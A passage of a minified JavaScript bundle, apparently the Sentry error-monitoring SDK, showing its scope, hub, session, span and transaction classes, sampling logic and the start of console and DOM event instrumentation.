n&&(e._breadcrumbs=i(n._breadcrumbs),e._tags=r({},n._tags),e._extra=r({},n._extra),e._contexts=r({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=i(n._eventProcessors),e._requestSession=n._requestSession),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=r(r({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=r(r({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=r(r({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=r(r({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=r(r({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=r(r({},this._tags),n._tags),this._extra=r(r({},this._extra),n._extra),this._contexts=r(r({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint),n._requestSession&&(this._requestSession=n._requestSession)):(0,p.PO)(n)&&(this._tags=r(r({},this._tags),n.tags),this._extra=r(r({},this._extra),n.extra),this._contexts=r(r({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint),n.requestSession&&(this._requestSession=n.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e="number"==typeof n?Math.min(n,100):100;if(e<=0)return this;var o=r({timestamp:(0,l.yW)()},t);return this._breadcrumbs=i(this._breadcrumbs,[o]).slice(-e),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){if(this._extra&&Object.keys(this._extra).length&&(t.extra=r(r({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=r(r({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=r(r({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=r(r({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=r({trace:this._span.getTraceContext()},t.contexts);var e=this._span.transaction&&this._span.transaction.name;e&&(t.tags=r({transaction:e},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=i(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(i(((o=(0,u.R)()).__SENTRY__=o.__SENTRY__||{},o.__SENTRY__.globalEventProcessors=o.__SENTRY__.globalEventProcessors||[],o.__SENTRY__.globalEventProcessors),this._eventProcessors),t,n);var o},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=r(r({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new f((function(a,l){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(r({},n),e);(0,p.J8)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,l):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,l)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();var v=e(768),m=function(){function t(t){this.errors=0,this.sid=(0,a.DM)(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var n=(0,l.ph)();this.timestamp=n,this.started=n,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,l.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:(0,a.DM)()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var n=this.timestamp-this.started;this.duration=n>=0?n:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return(0,v.Jr)({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),g=4,_=function(){function t(t,n,e){void 0===n&&(n=new h),void 0===e&&(e=g),this._version=e,this._stack=[{}],this.getStackTop().scope=n,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=h.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1||!this.getStack().pop())},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=n;if(!n){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}o={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,r(r({},o),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var o=this._lastEventId=e&&e.event_id?e.event_id:(0,a.DM)(),i=e;if(!e){var l=void 0;try{throw new Error(t)}catch(t){l=t}i={originalException:t,syntheticException:l}}return this._invokeClient("captureMessage",t,n,r(r({},i),{event_id:o})),o},t.prototype.captureEvent=function(t,n){var e=n&&n.event_id?n.event_id:(0,a.DM)();return"transaction"!==t.type&&(this._lastEventId=e),this._invokeClient("captureEvent",t,r(r({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),o=e.scope,i=e.client;if(o&&i){var a=i.getOptions&&i.getOptions()||{},c=a.beforeBreadcrumb,u=void 0===c?null:c,d=a.maxBreadcrumbs,p=void 0===d?100:d;if(!(p<=0)){var f=(0,l.yW)(),h=r({timestamp:f},t),v=u?(0,s.Cf)((function(){return u(h,n)})):h;null!==v&&o.addBreadcrumb(v,p)}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=w(this);try{t(this)}finally{w(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return(0,c.c)()&&s.kg.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),n=t&&t.scope,e=n&&n.getSession();e&&e.close(),this._sendSessionUpdate(),n&&n.setSession()},t.prototype.startSession=function(t){var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,l=i.environment,s=((0,u.R)().navigator||{}).userAgent,c=new m(r(r(r({release:a,environment:l},e&&{user:e.getUser()}),s&&{userAgent:s}),t));if(e){var d=e.getSession&&e.getSession();d&&"ok"===d.status&&d.update({status:"exited"}),this.endSession(),e.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&e&&e.captureSession&&e.captureSession(r)}},t.prototype._invokeClient=function(t){for(var n,e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var o=this.getStackTop(),a=o.scope,l=o.client;l&&l[t]&&(n=l)[t].apply(n,i(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=y().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,n);(0,c.c)()&&s.kg.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function y(){var t=(0,u.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function w(t){var n=y(),e=x(n);return S(n,t),e}function b(){var t=y();return E(t)&&!x(t).isOlderThan(g)||S(t,new _),(0,d.KV)()?function(t){try{var n=y().__SENTRY__,e=n&&n.extensions&&n.extensions.domain&&n.extensions.domain.active;if(!e)return x(t);if(!E(e)||x(e).isOlderThan(g)){var r=x(t).getStackTop();S(e,new _(r.client,h.clone(r.scope)))}return x(e)}catch(n){return x(t)}}(t):x(t)}function E(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function x(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new _),t.__SENTRY__.hub}function S(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}},254:(t,n,e)=>{"use strict";e.d(n,{d:()=>r,x:()=>o});var r="finishReason",o=["heartbeatFailed","idleTimeout","documentHidden"]},495:(t,n,e)=>{"use strict";e.d(n,{ro:()=>g,lb:()=>m});var r=e(981),o=e(295),i=e(903),a=e(569),l=e(428),s=e(278),c=e(548);function u(){var t=(0,c.x1)();if(t){var n="internal_error";(0,i.c)()&&a.kg.log("[Tracing] Transaction: "+n+" -> Global error occured"),t.setStatus(n)}}var d=e(597),p=e(901);function f(){var t=this.getScope();if(t){var n=t.getSpan();if(n)return{"sentry-trace":n.toTraceparent()}}return{}}function h(t,n,e){return(0,c.zu)(n)?void 0!==t.sampled?(t.setMetadata({transactionSampling:{method:"explicitly_set"}}),t):("function"==typeof n.tracesSampler?(o=n.tracesSampler(e),t.setMetadata({transactionSampling:{method:"client_sampler",rate:Number(o)}})):void 0!==e.parentSampled?(o=e.parentSampled,t.setMetadata({transactionSampling:{method:"inheritance"}})):(o=n.tracesSampleRate,t.setMetadata({transactionSampling:{method:"client_rate",rate:Number(o)}})),r=o,(isNaN(r)||"number"!=typeof r&&"boolean"!=typeof r?((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got "+JSON.stringify(r)+" of type "+JSON.stringify(typeof r)+"."),0):!(r<0||r>1)||((0,i.c)()&&a.kg.warn("[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got "+r+"."),0))?o?(t.sampled=Math.random()<o,t.sampled?((0,i.c)()&&a.kg.log("[Tracing] starting "+t.op+" transaction - "+t.name),t):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = "+Number(o)+")"),t)):((0,i.c)()&&a.kg.log("[Tracing] Discarding transaction because "+("function"==typeof n.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),t.sampled=!1,t):((0,i.c)()&&a.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)):(t.sampled=!1,t);var r,o}function v(t,n){var e=this.getClient(),o=e&&e.getOptions()||{},i=new p.Y(t,this);return(i=h(i,o,(0,r.pi)({parentSampled:t.parentSampled,transactionContext:t},n))).sampled&&i.initSpanRecorder(o._experiments&&o._experiments.maxSpans),i}function m(t,n,e,o,i){var a=t.getClient(),l=a&&a.getOptions()||{},s=new d.io(n,t,e,o);return(s=h(s,l,(0,r.pi)({parentSampled:n.parentSampled,transactionContext:n},i))).sampled&&s.initSpanRecorder(l._experiments&&l._experiments.maxSpans),s}function g(){var n;(n=(0,o.cu)()).__SENTRY__&&(n.__SENTRY__.extensions=n.__SENTRY__.extensions||{},n.__SENTRY__.extensions.startTransaction||(n.__SENTRY__.extensions.startTransaction=v),n.__SENTRY__.extensions.traceHeaders||(n.__SENTRY__.extensions.traceHeaders=f)),(0,l.KV)()&&function(){var n=(0,o.cu)();if(n.__SENTRY__){var e={mongodb:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)},mongoose:function(){return new((0,l.l$)(t,"./integrations/node/mongo").Mongo)({mongoose:!0})},mysql:function(){return new((0,l.l$)(t,"./integrations/node/mysql").Mysql)},pg:function(){return new((0,l.l$)(t,"./integrations/node/postgres").Postgres)}},i=Object.keys(e).filter((function(t){return!!(0,l.$y)(t)})).map((function(t){try{return e[t]()}catch(t){return}})).filter((function(t){return t}));i.length>0&&(n.__SENTRY__.integrations=(0,r.fl)(n.__SENTRY__.integrations||[],i))}}(),(0,s.o)("error",u),(0,s.o)("unhandledrejection",u)}t=e.hmd(t)},597:(t,n,e)=>{"use strict";e.d(n,{io:()=>p,nT:()=>u});var r=e(981),o=e(312),i=e(903),a=e(569),l=e(254),s=e(947),c=e(901),u=1e3,d=function(t){function n(n,e,r,o){void 0===r&&(r="");var i=t.call(this,o)||this;return i._pushActivity=n,i._popActivity=e,i.transactionSpanId=r,i}return(0,r.ZT)(n,t),n.prototype.add=function(n){var e=this;n.spanId!==this.transactionSpanId&&(n.finish=function(t){n.endTimestamp="number"==typeof t?t:(0,o._I)(),e._popActivity(n.spanId)},void 0===n.endTimestamp&&this._pushActivity(n.spanId)),t.prototype.add.call(this,n)},n}(s.gB),p=function(t){function n(n,e,r,o){void 0===r&&(r=u),void 0===o&&(o=!1);var l=t.call(this,n,e)||this;return l._idleHub=e,l._idleTimeout=r,l._onScope=o,l.activities={},l._heartbeatCounter=0,l._finished=!1,l._beforeFinishCallbacks=[],e&&o&&(f(e),(0,i.c)()&&a.kg.log("Setting idle transaction on scope. Span ID: "+l.spanId),e.configureScope((function(t){return t.setSpan(l)}))),l._initTimeout=setTimeout((function(){l._finished||l.finish()}),l._idleTimeout),l}return(0,r.ZT)(n,t),n.prototype.finish=function(n){var e,l,s=this;if(void 0===n&&(n=(0,o._I)()),this._finished=!0,this.activities={},this.spanRecorder){(0,i.c)()&&a.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*n).toISOString(),this.op);try{for(var c=(0,r.XA)(this._beforeFinishCallbacks),u=c.next();!u.done;u=c.next())(0,u.value)(this,n)}catch(t){e={error:t}}finally{try{u&&!u.done&&(l=c.return)&&l.call(c)}finally{if(e)throw e.error}}this.spanRecorder.spans=this.spanRecorder.spans.filter((function(t){if(t.spanId===s.spanId)return!0;t.endTimestamp||(t.endTimestamp=n,t.setStatus("cancelled"),(0,i.c)()&&a.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));var e=t.startTimestamp<n;return e||(0,i.c)()&&a.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",JSON.stringify(t,void 0,2)),e})),(0,i.c)()&&a.kg.log("[Tracing] flushing IdleTransaction")}else(0,i.c)()&&a.kg.log("[Tracing] No active IdleTransaction");return this._onScope&&f(this._idleHub),t.prototype.finish.call(this,n)},n.prototype.registerBeforeFinishCallback=function(t){this._beforeFinishCallbacks.push(t)},n.prototype.initSpanRecorder=function(t){var n=this;this.spanRecorder||(this.spanRecorder=new d((function(t){n._finished||n._pushActivity(t)}),(function(t){n._finished||n._popActivity(t)}),this.spanId,t),(0,i.c)()&&a.kg.log("Starting heartbeat"),this._pingHeartbeat()),this.spanRecorder.add(this)},n.prototype._pushActivity=function(t){this._initTimeout&&(clearTimeout(this._initTimeout),this._initTimeout=void 0),(0,i.c)()&&a.kg.log("[Tracing] pushActivity: "+t),this.activities[t]=!0,(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)},n.prototype._popActivity=function(t){var n=this;if(this.activities[t]&&((0,i.c)()&&a.kg.log("[Tracing] popActivity "+t),delete this.activities[t],(0,i.c)()&&a.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){var e=this._idleTimeout,r=(0,o._I)()+e/1e3;setTimeout((function(){n._finished||(n.setTag(l.d,l.x[1]),n.finish(r))}),e)}},n.prototype._beat=function(){if(!this._finished){var t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter+=1:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?((0,i.c)()&&a.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this.setTag(l.d,l.x[0]),this.finish()):this._pingHeartbeat()}},n.prototype._pingHeartbeat=function(){var t=this;(0,i.c)()&&a.kg.log("pinging Heartbeat -> current counter: "+this._heartbeatCounter),setTimeout((function(){t._beat()}),5e3)},n}(c.Y);function f(t){if(t){var n=t.getScope();n&&n.getTransaction()&&n.setSpan(void 0)}}},947:(t,n,e)=>{"use strict";e.d(n,{Dr:()=>s,gB:()=>l});var r=e(981),o=e(116),i=e(312),a=e(768),l=function(){function t(t){void 0===t&&(t=1e3),this.spans=[],this._maxlen=t}return t.prototype.add=function(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)},t}(),s=function(){function t(t){if(this.traceId=(0,o.DM)(),this.spanId=(0,o.DM)().substring(16),this.startTimestamp=(0,i._I)(),this.tags={},this.data={},!t)return this;t.traceId&&(this.traceId=t.traceId),t.spanId&&(this.spanId=t.spanId),t.parentSpanId&&(this.parentSpanId=t.parentSpanId),"sampled"in t&&(this.sampled=t.sampled),t.op&&(this.op=t.op),t.description&&(this.description=t.description),t.data&&(this.data=t.data),t.tags&&(this.tags=t.tags),t.status&&(this.status=t.status),t.startTimestamp&&(this.startTimestamp=t.startTimestamp),t.endTimestamp&&(this.endTimestamp=t.endTimestamp)}return t.prototype.child=function(t){return this.startChild(t)},t.prototype.startChild=function(n){var e=new t((0,r.pi)((0,r.pi)({},n),{parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId}));return e.spanRecorder=this.spanRecorder,e.spanRecorder&&e.spanRecorder.add(e),e.transaction=this.transaction,e},t.prototype.setTag=function(t,n){var e;return this.tags=(0,r.pi)((0,r.pi)({},this.tags),((e={})[t]=n,e)),this},t.prototype.setData=function(t,n){var e;return this.data=(0,r.pi)((0,r.pi)({},this.data),((e={})[t]=n,e)),this},t.prototype.setStatus=function(t){return this.status=t,this},t.prototype.setHttpStatus=function(t){this.setTag("http.status_code",String(t));var n=function(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}(t);return"unknown_error"!==n&&this.setStatus(n),this},t.prototype.isSuccess=function(){return"ok"===this.status},t.prototype.finish=function(t){this.endTimestamp="number"==typeof t?t:(0,i._I)()},t.prototype.toTraceparent=function(){var t="";return void 0!==this.sampled&&(t=this.sampled?"-1":"-0"),this.traceId+"-"+this.spanId+t},t.prototype.toContext=function(){return(0,a.Jr)({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})},t.prototype.updateWithContext=function(t){var n,e,r,o,i;return this.data=null!=(n=t.data)?n:{},this.description=t.description,this.endTimestamp=t.endTimestamp,this.op=t.op,this.parentSpanId=t.parentSpanId,this.sampled=t.sampled,this.spanId=null!=(e=t.spanId)?e:this.spanId,this.startTimestamp=null!=(r=t.startTimestamp)?r:this.startTimestamp,this.status=t.status,this.tags=null!=(o=t.tags)?o:{},this.traceId=null!=(i=t.traceId)?i:this.traceId,this},t.prototype.getTraceContext=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})},t.prototype.toJSON=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId})},t}()},901:(t,n,e)=>{"use strict";e.d(n,{Y:()=>u});var r=e(981),o=e(295),i=e(578),a=e(903),l=e(569),s=e(768),c=e(947),u=function(t){function n(n,e){var r=t.call(this,n)||this;return r._measurements={},r._hub=(0,o.Gd)(),(0,i.V9)(e,o.Xb)&&(r._hub=e),r.name=n.name||"",r.metadata=n.metadata||{},r._trimEnd=n.trimEnd,r.transaction=r,r}return(0,r.ZT)(n,t),n.prototype.setName=function(t){this.name=t},n.prototype.initSpanRecorder=function(t){void 0===t&&(t=1e3),this.spanRecorder||(this.spanRecorder=new c.gB(t)),this.spanRecorder.add(this)},n.prototype.setMeasurements=function(t){this._measurements=(0,r.pi)({},t)},n.prototype.setMetadata=function(t){this.metadata=(0,r.pi)((0,r.pi)({},this.metadata),t)},n.prototype.finish=function(n){var e=this;if(void 0===this.endTimestamp){if(this.name||((0,a.c)()&&l.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),t.prototype.finish.call(this,n),!0===this.sampled){var r=this.spanRecorder?this.spanRecorder.spans.filter((function(t){return t!==e&&t.endTimestamp})):[];this._trimEnd&&r.length>0&&(this.endTimestamp=r.reduce((function(t,n){return t.endTimestamp&&n.endTimestamp?t.endTimestamp>n.endTimestamp?t:n:t})).endTimestamp);var o={contexts:{trace:this.getTraceContext()},spans:r,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:this.metadata};return Object.keys(this._measurements).length>0&&((0,a.c)()&&l.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),o.measurements=this._measurements),(0,a.c)()&&l.kg.log("[Tracing] Finishing "+this.op+" transaction: "+this.name+"."),this._hub.captureEvent(o)}(0,a.c)()&&l.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled.");var i=this._hub.getClient(),s=i&&i.getTransport&&i.getTransport();s&&s.recordLostEvent&&s.recordLostEvent("sample_rate","transaction")}},n.prototype.toContext=function(){var n=t.prototype.toContext.call(this);return(0,s.Jr)((0,r.pi)((0,r.pi)({},n),{name:this.name,trimEnd:this._trimEnd}))},n.prototype.updateWithContext=function(n){var e;return t.prototype.updateWithContext.call(this,n),this.name=null!=(e=n.name)?e:"",this._trimEnd=n.trimEnd,this},n}(c.Dr)},548:(t,n,e)=>{"use strict";e.d(n,{WB:()=>l,XL:()=>a,x1:()=>i,zu:()=>o});var r=e(295);function o(t){var n=(0,r.Gd)().getClient(),e=t||n&&n.getOptions();return!!e&&("tracesSampleRate"in e||"tracesSampler"in e)}function i(t){var n=(t||(0,r.Gd)()).getScope();return n&&n.getTransaction()}function a(t){return t/1e3}function l(t){return 1e3*t}},981:(t,n,e)=>{"use strict";e.d(n,{XA:()=>l,ZT:()=>o,_T:()=>a,fl:()=>c,pi:()=>i});var r=function(t,n){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])},r(t,n)};function o(t,n){function e(){this.constructor=t}r(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var i=function(){return i=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},i.apply(this,arguments)};function a(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)n.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(e[r[o]]=t[r[o]])}return e}function l(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function c(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(s(arguments[n]));return t}},903:(t,n,e)=>{"use strict";e.d(n,{c:()=>o,n:()=>i});var r=!0;function o(){return r}function i(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}},819:(t,n,e)=>{"use strict";e.d(n,{R:()=>i});var r=e(428),o={};function i(){return(0,r.KV)()?e.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}},278:(t,n,e)=>{"use strict";e.d(n,{o:()=>g});var r=e(934),o=e(903),i=e(819),a=e(578),l=e(569),s=e(768),c="<anonymous>";function u(t){try{return t&&"function"==typeof t&&t.name||c}catch(t){return c}}function d(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}var p,f=(0,i.R)(),h={},v={};function m(t){if(!v[t])switch(v[t]=!0,t){case"console":"console"in f&&l.RU.forEach((function(t){t in f.console&&(0,s.hl)(f.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];_("console",{args:e,level:t}),n&&n.apply(f.console,e)}}))}));break;case"dom":!function(){if("document"in f){var t=_.bind(null,"dom"),n=x(t,!0);f.document.addEventListener("click",n,!1),f.document.addEventListener("keypress",n,!1),["EventTarget","Node"].forEach((function(n){var e=f[n]&&f[n].prototype;e&&e.hasOwnProperty&&e.hasOwnProperty("addEventListener")&&((0,s.hl)(e,"addEventListener",(function(n){return function(e,r,o){if("click"===e||"keypress"==e)try{var i=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},a=i[e]=i[e]||{refCount:0};if(!a.handler){var l=x(t);a.handler=l,n.call(this,e,l,o)}a.refCount+=1}catch(t){}return n.call(this,e,r,o)}})),(0,s.hl)(e,"removeEventListener",(function(t){return function(n,e,r){if("click"===n||"keypress"==n)try{var 